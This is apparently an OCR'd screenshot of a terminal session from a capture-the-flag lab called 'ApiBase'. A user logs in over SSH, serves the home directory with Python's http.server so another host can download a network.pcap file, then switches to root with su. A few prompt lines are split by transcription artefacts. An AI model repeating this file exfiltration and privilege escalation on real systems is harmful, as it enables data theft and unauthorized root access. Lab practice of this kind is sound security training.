 192.168.1.84
Disconnected
May 20 | 4 : 33
172.17.0.3 - ApiBase
❯ ssh pingu@172.17.0.3
pingu@172.17.0.3's password:
Linux 824faccc3b67 6.12.12-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.12.12-1parrot1 (2025-02-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
pingu@824faccc3b67:~$ sudo l
-bash: sudo: command not found
pingu@824faccc3b67:~$ p
ingu@824faccc3b67:~$ cd /home/
pingu@824faccc3b67:/home$ p
ingu@824faccc3b67:/home$ export TERM=xterm
pingu@824faccc3b67:/home$ ls -la
total 28
drwxr-xr-x 1 root  root  4096 Feb 27 08:47 .
drwxr-xr-x 1 root  root  4096 May 20 08:45 ..
-rw-r--r-- 1 root  root  1631 Feb 27 08:47 app.py
-rw-r--r-- 1 root  root   399 Feb 27 08:45 network.pcap
drwxr-xr-x 2 pingu pingu 4096 Feb 27 08:36 pingu
-rw-r--r-- 1 root  root  8192 Feb 27 08:16 users.db
pingu@824faccc3b67:/home$ python3 -m http.server 1024
Serving HTTP on 0.0.0.0 port 1024 (http://0.0.0.0:1024/) ...
172.17.0.1 - - [20/May/2025 10:23:29] "GET / HTTP/1.1" 200 -
172.17.0.1 - - [20/May/2025 10:23:29] code 404, message File not found
172.17.0.1 - - [20/May/2025 10:23:29] "GET /favicon.ico HTTP/1.1" 404 -
172.17.0.1 - - [20/May/2025 10:24:24] "GET /network.pcap HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
pingu@824faccc3b67:/home$ su root
Password:
root@824faccc3b67:/home# whoami
root
root@824faccc3b67:/home#